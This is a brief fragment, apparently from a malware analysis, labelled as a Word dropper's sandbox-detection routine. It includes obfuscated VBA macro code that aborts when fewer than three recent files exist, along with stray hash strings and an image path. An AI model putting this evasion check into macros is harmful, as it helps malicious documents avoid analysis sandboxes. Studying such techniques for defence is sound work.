 048fc07fb94a74990d2d2b8e92c099f3f986
af185c32d74c857b07f7fcce7f8e
Word dropper
sandbox detection
Public Sub IuIxpP()
If DKTxHE Then Error 101
If qrNjY Then Error 102
(…)
Public Function DKTxHE() As Boolean
DKTxHE = RecentFiles.Count < 3
End Function
 